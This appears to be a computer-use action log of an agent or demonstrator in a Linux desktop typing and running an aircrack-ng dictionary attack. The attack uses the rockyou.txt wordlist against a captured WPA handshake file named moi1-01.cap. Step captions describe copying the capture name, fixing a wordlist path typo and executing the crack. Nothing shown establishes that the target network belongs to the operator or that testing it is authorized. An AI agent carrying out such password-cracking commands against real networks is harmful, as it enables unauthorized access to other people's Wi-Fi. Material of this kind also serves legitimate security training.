
{"action": "left_click", "coordinate": [577, 220]}

{"action": "type", "text": "air"}
{"action": "type", "text": "c"}
{"action": "type", "text": "rack"}
{"action": "type", "text": "-ng"}

Copy the capture file name moi1-01.cap and paste it into the aircrack-ng command
{"action": "left_click_drag", "start_coordinate": [541, 153], "coordinate": [591, 152]}
{"action": "right_click", "coordinate": [591, 152]}

{"action": "left_click", "coordinate": [631, 161]}

{"action": "right_click", "coordinate": [120, 187]}

{"action": "left_click", "coordinate": [177, 242]}

{"action": "type", "text": "-w"}
Finish the command with -w /usr/share/wordlists/rockyou.txt, fixing the wordlists typo
{"action": "left_click_drag", "start_coordinate": [154, 172], "coordinate": [155, 114]}
{"action": "left_click", "coordinate": [170, 211]}
{"action": "type", "text": "/"}
{"action": "type", "text": "usr/"}
{"action": "type", "text": "s"}
{"action": "type", "text": "hare"}
{"action": "type", "text": "/wo"}
{"action": "type", "text": "rd"}
{"action": "type", "text": "lis"}
{"action": "type", "text": "td"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "s"}

{"action": "type", "text": "/"}
{"action": "type", "text": "rock"}
{"action": "type", "text": "you."}
{"action": "type", "text": "txt"}
{"action": "mouse_move", "coordinate": [149, 183]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [267, 191]}
{"action": "mouse_move", "coordinate": [299, 181]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [300, 180]}

{"action": "left_click", "coordinate": [15, 78]}

{"action": "type", "text": "wor"}

{"action": "key", "text": "Escape"}

{"action": "left_click_drag", "start_coordinate": [193, 295], "coordinate": [132, 270]}

{"action": "left_click", "coordinate": [218, 332]}

{"action": "left_click_drag", "start_coordinate": [92, 267], "coordinate": [28, 267]}

{"action": "left_click", "coordinate": [95, 249]}

{"action": "left_click_drag", "start_coordinate": [86, 258], "coordinate": [28, 258]}

{"action": "left_click", "coordinate": [1027, 98]}

Execute the aircrack-ng command and watch it test passphrases from rockyou.txt
{"action": "key", "text": "Return"}
